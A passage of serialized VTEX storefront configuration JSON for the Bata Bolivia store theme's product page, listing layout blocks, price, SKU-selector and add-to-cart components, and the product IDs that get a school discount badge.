ayout.row#productInfo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#productInfo","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#productinfo","extensionPointId":"flex-layout.col#productinfo","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productInfo"},"render":"server","track":[],"content":{"blockClass":"productInfo"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#buttonAddcart":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#buttonAddcart","blocks":[{"blockId":"batabolivia.store-theme@2.x:add-to-cart-button","extensionPointId":"add-to-cart-button","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productCartButton"},"render":"server","track":[],"content":{"blockClass":"productCartButton"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#4-desktop","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menuCategorias","extensionPointId":"flex-layout.row#menuCategorias","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"main-header","horizontalAlign":"center","verticalAlign":"center","preventVerticalStretch":true,"fullWidth":true},"render":"server","track":[],"content":{"blockClass":"main-header","horizontalAlign":"center","verticalAlign":"center","preventVerticalStretch":true,"fullWidth":true},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:stack-layout#image-product","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-image","extensionPointId":"flex-layout.row#product-image","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:product-specification-badges","extensionPointId":"product-specification-badges","children":true,"blockRole":"children"}],"component":"vtex.stack-layout@0.1.3\u002Findex","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.stack-layout@0.x:stack-layout"],"preview":null,"props":{"blockClass":"product"},"render":"server","track":[],"content":{"blockClass":"product"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#aboutProduct","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#description","extensionPointId":"flex-layout.row#description","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:product-specification-group#table","extensionPointId":"product-specification-group#table","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["aboutProduct"],"width":"100%","marginTop":7,"colGap":4,"colSizing":"auto"},"render":"server","track":[],"content":{"blockClass":["aboutProduct"],"width":"100%","marginTop":7,"colGap":4,"colSizing":"auto"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#brand-wishlist\u002Fflex-layout.row#product-brand":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-brand","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-brand#product-page","extensionPointId":"vtex.store-components:product-brand#product-page","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["product-brand"]},"render":"server","track":[],"content":{"blockClass":["product-brand"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#brand-wishlist\u002Fadd-to-list-btn":{"before":[],"around":[],"after":[],"blockId":"vtex.wish-list@1.x:add-to-list-btn","blocks":[],"component":"vtex.wish-list@1.18.2\u002FAddProductBtn","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.wish-list@1.x:add-to-list-btn"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#product-name\u002Fvtex.store-components:product-name":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-name","blocks":[],"component":"vtex.store-components@3.178.5\u002FProductName","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-components@3.x:product-name"],"preview":null,"props":{"blockClass":"quickview"},"render":"server","track":[],"content":{"blockClass":"quickview"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#selling-price\u002Fproduct-list-price":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-list-price","blocks":[],"component":"vtex.product-price@1.33.0\u002FListPrice","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-price@1.x:product-list-price"],"preview":null,"props":{"alwaysShow":true,"message":"vtex.product-price@1.x::store\u002Flist-price.default"},"render":"server","track":[],"content":{"alwaysShow":true,"message":"vtex.product-price@1.x::store\u002Flist-price.default"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#selling-price\u002Fproduct-selling-price":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-selling-price","blocks":[],"component":"vtex.product-price@1.33.0\u002FSellingPrice","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-price@1.x:product-selling-price"],"preview":null,"props":{"alwaysShow":true,"message":"vtex.product-price@1.x::store\u002Fselling-price.default"},"render":"server","track":[],"content":{"alwaysShow":true,"message":"vtex.product-price@1.x::store\u002Fselling-price.default"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#selling-price\u002Fcondition-layout.product#school-product-cond":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:condition-layout.product#school-product-cond","blocks":[{"blockId":"batabolivia.store-theme@2.x:custom-school-discount-badge","extensionPointId":"custom-school-discount-badge","children":false,"blockRole":"slot"},{"blockId":"vtex.product-price@1.x:product-price-savings","extensionPointId":"product-price-savings","children":false,"blockRole":"slot"}],"component":"vtex.condition-layout@2.8.1\u002FConditionLayoutProduct","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.condition-layout@2.x:condition-layout.product","vtex.condition-layout@2.x:condition-layout"],"preview":null,"props":{"conditions":[{"subject":"productId","arguments":{"id":"10001997"}},{"subject":"productId","arguments":{"id":"10002004"}},{"subject":"productId","arguments":{"id":"10002019"}},{"subject":"productId","arguments":{"id":"10002039"}},{"subject":"productId","arguments":{"id":"10002045"}},{"subject":"productId","arguments":{"id":"10002055"}},{"subject":"productId","arguments":{"id":"10002070"}},{"subject":"productId","arguments":{"id":"10002098"}},{"subject":"productId","arguments":{"id":"10002105"}},{"subject":"productId","arguments":{"id":"10002124"}},{"subject":"productId","arguments":{"id":"10002131"}},{"subject":"productId","arguments":{"id":"10002137"}},{"subject":"productId","arguments":{"id":"10002145"}},{"subject":"productId","arguments":{"id":"10002153"}},{"subject":"productId","arguments":{"id":"10002159"}},{"subject":"productId","arguments":{"id":"10002165"}},{"subject":"productId","arguments":{"id":"10003512"}},{"subject":"productId","arguments":{"id":"10003519"}},{"subject":"productId","arguments":{"id":"10003528"}},{"subject":"productId","arguments":{"id":"10003533"}},{"subject":"productId","arguments":{"id":"10003547"}},{"subject":"productId","arguments":{"id":"10003630"}},{"subject":"productId","arguments":{"id":"10005142"}},{"subject":"productId","arguments":{"id":"10005275"}},{"subject":"productId","arguments":{"id":"10005282"}},{"subject":"productId","arguments":{"id":"10005289"}},{"subject":"productId","arguments":{"id":"10015973"}},{"subject":"productId","arguments":{"id":"10015976"}},{"subject":"productId","arguments":{"id":"10015977"}},{"subject":"productId","arguments":{"id":"10015979"}},{"subject":"productId","arguments":{"id":"10015980"}},{"subject":"productId","arguments":{"id":"10015981"}},{"subject":"productId","arguments":{"id":"10015982"}},{"subject":"productId","arguments":{"id":"10015987"}},{"subject":"productId","arguments":{"id":"10015988"}},{"subject":"productId","arguments":{"id":"10015990"}},{"subject":"productId","arguments":{"id":"10015991"}},{"subject":"productId","arguments":{"id":"10015994"}},{"subject":"productId","arguments":{"id":"10016000"}}],"matchType":"any","Then":"custom-school-discount-badge","Else":"product-price-savings"},"render":"server","track":[],"content":{"conditions":[{"subject":"productId","arguments":{"id":"10001997"}},{"subject":"productId","arguments":{"id":"10002004"}},{"subject":"productId","arguments":{"id":"10002019"}},{"subject":"productId","arguments":{"id":"10002039"}},{"subject":"productId","arguments":{"id":"10002045"}},{"subject":"productId","arguments":{"id":"10002055"}},{"subject":"productId","arguments":{"id":"10002070"}},{"subject":"productId","arguments":{"id":"10002098"}},{"subject":"productId","arguments":{"id":"10002105"}},{"subject":"productId","arguments":{"id":"10002124"}},{"subject":"productId","arguments":{"id":"10002131"}},{"subject":"productId","arguments":{"id":"10002137"}},{"subject":"productId","arguments":{"id":"10002145"}},{"subject":"productId","arguments":{"id":"10002153"}},{"subject":"productId","arguments":{"id":"10002159"}},{"subject":"productId","arguments":{"id":"10002165"}},{"subject":"productId","arguments":{"id":"10003512"}},{"subject":"productId","arguments":{"id":"10003519"}},{"subject":"productId","arguments":{"id":"10003528"}},{"subject":"productId","arguments":{"id":"10003533"}},{"subject":"productId","arguments":{"id":"10003547"}},{"subject":"productId","arguments":{"id":"10003630"}},{"subject":"productId","arguments":{"id":"10005142"}},{"subject":"productId","arguments":{"id":"10005275"}},{"subject":"productId","arguments":{"id":"10005282"}},{"subject":"productId","arguments":{"id":"10005289"}},{"subject":"productId","arguments":{"id":"10015973"}},{"subject":"productId","arguments":{"id":"10015976"}},{"subject":"productId","arguments":{"id":"10015977"}},{"subject":"productId","arguments":{"id":"10015979"}},{"subject":"productId","arguments":{"id":"10015980"}},{"subject":"productId","arguments":{"id":"10015981"}},{"subject":"productId","arguments":{"id":"10015982"}},{"subject":"productId","arguments":{"id":"10015987"}},{"subject":"productId","arguments":{"id":"10015988"}},{"subject":"productId","arguments":{"id":"10015990"}},{"subject":"productId","arguments":{"id":"10015991"}},{"subject":"productId","arguments":{"id":"10015994"}},{"subject":"productId","arguments":{"id":"10016000"}}],"matchType":"any","Then":"custom-school-discount-badge","Else":"product-price-savings"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#selling-price\u002Fproduct-price-savings":{"before":[],"around":[],"after":[],"blockId":"vtex.product-price@1.x:product-price-savings","blocks":[],"component":"vtex.product-price@1.33.0\u002FSavings","composition":"children","contentMapId":"nDajgirM8v6rmaCDKGL9fs","hasContentSchema":true,"hydration":"always","implements":["vtex.product-price@1.x:product-price-savings"],"preview":null,"props":{"message":"vtex.product-price@1.x::store\u002Fsavings.default"},"render":"server","track":[],"content":{"message":"-  {savingsPercentage}"},"contentIds":["nDajgirM8v6rmaCDKGL9fs~q69KTst9qEMi4Ha86xHiFg"]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#colors-quantity\u002Fflex-layout.row#colores-disponibles-mostrar":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#colores-disponibles-mostrar","blocks":[{"blockId":"batabolivia.store-theme@2.x:shelf.relatedProducts#colores-disponibles","extensionPointId":"shelf.relatedProducts#colores-disponibles","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["colores-disponibles-mostrar"]},"render":"server","track":[],"content":{"blockClass":["colores-disponibles-mostrar"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#colors-quantity\u002Fproduct-quantity":{"before":[],"around":[],"after":[],"blockId":"vtex.product-quantity@1.x:product-quantity","blocks":[],"component":"vtex.product-quantity@1.11.0\u002FProductQuantity","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.product-quantity@1.x:product-quantity"],"preview":null,"props":{"warningQuantityThreshold":0,"showUnit":true},"render":"server","track":[],"content":{"warningQuantityThreshold":0,"showUnit":true},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fsku-selector":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:sku-selector","blocks":[],"component":"vtex.store-components@3.178.5\u002FSKUSelector","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.store-components@3.x:sku-selector"],"preview":null,"props":{"variationsSpacing":3,"seeMoreLabel":"vtex.store-components@3.x::store\u002FskuSelector.seeMore"},"render":"server","track":[],"content":{"variationsSpacing":3,"seeMoreLabel":"vtex.store-components@3.x::store\u002FskuSelector.seeMore"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas","blocks":[{"blockId":"batabolivia.store-theme@2.x:condition-layout.product#tallas-hombre","extensionPointId":"condition-layout.product#tallas-hombre","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:condition-layout.product#tallas-mujer","extensionPointId":"condition-layout.product#tallas-mujer","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:condition-layout.product#tallas-ninos","extensionPointId":"condition-layout.product#tallas-ninos","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:condition-layout.product#tallas-cinturones","extensionPointId":"condition-layout.product#tallas-cinturones","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"tallas"},"render":"server","track":[],"content":{"blockClass":"tallas"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#buy-button\u002Fflex-layout.col#add-to-cart-button":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#add-to-cart-button","blocks":[{"blockId":"batabolivia.store-theme@2.x:add-to-cart-button","extensionPointId":"add-to-cart-button","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"rowGap":0,"blockClass":["add-to-cart-button"]},"render":"server","track":[],"content":{"rowGap":0,"blockClass":["add-to-cart-button"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.col#buy-button\u002Fflex-layout.col#add-to-cart-button2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#add-to-cart-button2","blocks":[{"blockId":"batabolivia.store-theme@2.x:add-to-cart-button#2","extensionPointId":"add-to-cart-button#2","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"rowGap":0,"blockClass":["add-to-cart-button","add-to-cart-button-2"]},"render":"server","track":[],"content":{"rowGap":0,"blockClass":["add-to-cart-button","add-to-cart-button-2"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#right-col-tablet-and-desktop","blocks":[{"blockId":"batabolivia.store-theme@2.x:disclosure-layout#show-together","extensionPointId":"disclosure-layout#show-together","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:stack-layout#image-product","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-image","extensionPointId":"flex-layout.row#product-image","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:product-specification-badges","extensionPointId":"product-specification-badges","children":true,"blockRole":"children"}],"component":"vtex.stack-layout@0.1.3\u002Findex","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.stack-layout@0.x:stack-layout"],"preview":null,"props":{"blockClass":"product"},"render":"server","track":[],"content":{"blockClass":"product"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#aboutProduct","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#description","extensionPointId":"flex-layout.row#description","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:product-specification-group#table","extensionPointId":"product-specification-group#table","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["aboutProduct"],"width":"100%","marginTop":7,"colGap":4,"colSizing":"auto"},"render":"server","track":[],"content":{"blockClass":["aboutProduct"],"width":"100%","marginTop":7,"colGap":4,"colSizing":"auto"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#right-col-availability\u002Fflex-layout.row#product-brand\u002Fvtex.store-components:product-brand#product-page":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-brand#product-page","blocks":[],"component":"vtex.store-components@3.178.5\u002FProductBrand","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-components@3.x:product-brand"],"preview":null,"props":{"displayMode":"logo","loadingPlaceholder":"text"},"render":"server","track":[],"content":{"displayMode":"logo","loadingPlaceholder":"text"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#right-col-availability\u002Fflex-layout.row#product-name\u002Fvtex.store-components:product-name":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-name","blocks":[],"component":"vtex.store-components@3.178.5\u002FProductName","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-components@3.x:product-name"],"preview":null,"props":{"blockClass":"quickview"},"render":"server","track":[],"content":{"blockClass":"quickview"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#right-col-availability\u002Fflex-layout.row#availability\u002Favailability-subscriber":{"before":[],"around":[],"after":[],"blockId":"vtex.store-components@3.x:availability-subscriber","blocks":[],"component":"vtex.store-components@3.178.5\u002FAvailabilitySubscriber","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-components@3.x:availability-subscriber"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fstack-layout#prodsum\u002Fproduct-summary-image#shelf":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-image"],"preview":null,"props":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"render":"server","track":[],"content":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fresponsive-layout.desktop#seletor\u002Fproduct-summary-sku-selector#vitrinaDesk":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary-sku-selector#vitrinaDesk","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummarySKUSelector","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-sku-selector"],"preview":null,"props":{"displayMode":"slider","sliderDisplayThreshold":4,"blockClass":"Selector-Tallas-Slider","disableUnavailableSelectOptions":false,"sliderItemsPerPage":{"desktop":5,"tablet":5,"phone":3}},"render":"server","track":[],"content":{"displayMode":"slider","sliderDisplayThreshold":4,"blockClass":"Selector-Tallas-Slider","disableUnavailableSelectOptions":false,"sliderItemsPerPage":{"desktop":5,"tablet":5,"phone":3}},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#productinfo","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#brand-and-wishlist","extensionPointId":"flex-layout.row#brand-and-wishlist","children":true,"blockRole":"children"},{"blockId":"vtex.product-summary@2.x:product-summary-name","extensionPointId":"product-summary-name","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:condition-layout.product#proddiscountcond","extensionPointId":"condition-layout.product#proddiscountcond","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#flagEntregaloenunDia","extensionPointId":"flex-layout.row#flagEntregaloenunDia","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productinfo"},"render":"server","track":[],"content":{"blockClass":"productinfo"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#buttonAddcart\u002Fadd-to-cart-button":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:add-to-cart-button","blocks":[],"component":"vtex.add-to-cart-button@0.31.0\u002FWrapper","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.add-to-cart-button@0.x:add-to-cart-button"],"preview":null,"props":{"addToCartFeedback":"customEvent","customPixelEventId":"add-to-cart-button"},"render":"server","track":[],"content":{"addToCartFeedback":"customEvent","customPixelEventId":"add-to-cart-button"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menuCategorias","blocks":[{"blockId":"batabolivia.store-theme@2.x:MenuContext#menus","extensionPointId":"MenuContext#menus","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:logo#desktop","extensionPointId":"logo#desktop","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:search-bar","extensionPointId":"search-bar","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#menuleft","extensionPointId":"flex-layout.row#menuleft","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["menuCategorias"],"colSizing":"auto"},"render":"server","track":[],"content":{"blockClass":["menuCategorias"],"colSizing":"auto"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-image","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-images#sinZoom","extensionPointId":"product-images#sinZoom","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fproduct-specification-badges":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-badges","blocks":[],"component":"vtex.product-specification-badges@0.4.1\u002Findex","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specification-badges@0.x:product-specification-badges"],"preview":null,"props":{"specificationGroupName":"Group","specificationName":"On Sale","visibleWhen":"True","displayValue":"SPECIFICATION_NAME"},"render":"server","track":[],"content":{"specificationGroupName":"Group","specificationName":"On Sale","visibleWhen":"True","displayValue":"SPECIFICATION_NAME"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fflex-layout.row#description":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#description","blocks":[{"blockId":"vtex.store-components@3.x:product-description","extensionPointId":"product-description","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginBottom":7,"width":"34%"},"render":"server","track":[],"content":{"marginBottom":7,"width":"34%"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-specification-group#table","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-group","extensionPointId":"flex-layout.row#spec-group","children":true,"blockRole":"children"}],"component":"vtex.product-specifications@1.1.1\u002FProductSpecificationGroup","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-specifications@1.x:product-specification-group"],"preview":null,"props":{"width":"grow"},"render":"server","track":[],"content":{"width":"grow"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#brand-wishlist\u002Fflex-layout.row#product-brand\u002Fvtex.store-components:product-brand#product-page":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-brand#product-page","blocks":[],"component":"vtex.store-components@3.178.5\u002FProductBrand","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-components@3.x:product-brand"],"preview":null,"props":{"displayMode":"logo","loadingPlaceholder":"text"},"render":"server","track":[],"content":{"displayMode":"logo","loadingPlaceholder":"text"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout